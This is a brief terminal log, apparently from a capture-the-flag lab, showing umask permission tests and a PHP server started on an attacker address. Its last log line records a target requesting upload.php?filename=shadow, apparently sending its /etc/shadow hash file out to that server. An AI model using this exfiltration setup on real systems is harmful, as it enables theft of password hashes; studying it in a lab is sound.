 $ rm test
$ umask 555
$ touch test
$ ls -la
total 8
drwxr-xr-x 2 ipp  root 4096 Sep 28 17:33 .
drwxr-xr-x 3 root root 4096 Sep 28 17:32 ..
--w--w--w- 1 ipp  ipp     0 Sep 28 17:33 test
$ rm test
$ cd ..
$ ls
upload  upload.php
$ php -S 10.10.14.2:8001 -t .
PHP 7.2.9-1 Development Server started at Fri Sep 28 17:34:11 2018
Listening on http://10.10.14.2:8001
Document root is /srv/php
Press Ctrl-C to quit.
[Fri Sep 28 17:34:30 2018] 10.10.10.76:61041 [200]: /upload.php?filename=shadow